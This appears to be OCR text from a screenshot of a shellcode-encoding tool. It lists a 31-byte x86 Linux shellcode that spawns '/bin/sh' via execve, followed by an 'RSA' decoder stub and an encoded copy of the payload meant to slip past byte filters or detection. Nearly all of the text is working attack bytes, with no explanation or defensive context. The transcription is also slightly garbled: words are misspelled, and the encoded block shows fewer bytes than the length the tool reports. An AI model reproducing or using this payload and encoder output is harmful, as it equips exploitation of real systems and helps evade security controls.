 RSA Shellcode Enconding
File Help
ShellCode
"\xeb\x10\x5e\x31\xc0"
"\x88\x46\x07\xb0\x0b"
"\x89\xf3\x31\xc9\x31"
"\xd2\xcd\x80\xe8\xeb"
"\xff\xff\xff\x2f\x62"
"\x69\x6e\x2f\x73\x68"
"\x23"
Num Prime Used: DEC: 3|| HEX:3 Lengh Original ShellCode: 31
Mod Used: 256
Encode
ShellCode Encoded
//************RSA DECODER************
\xEB\x1C\x5E\x31\xC9\x31\xC0\x31\xDB\xB1
\x38\x8A\x44\x0E\xFF\xB3\xAB\xF6\xE3\x88
\x44\x0E\xFF\x80\xE9\x01\x75\xEF\xEB\x05
\xE8\xDF\xFF\xFF\xFF
//********ENCODED SHELLCODE*********
\xC1\x30\x1A\x93\x40\x98\xD2\x15\x00\x21
\x9B\xD9\x93\x5B\x93\x76\x67\x80\xB8\xC1
\xFD\xFD\xFD\x8D\x26\x3B\x4A\x8D\x59\x38
Copy Shellcode Lenght Encode ShellCode: 31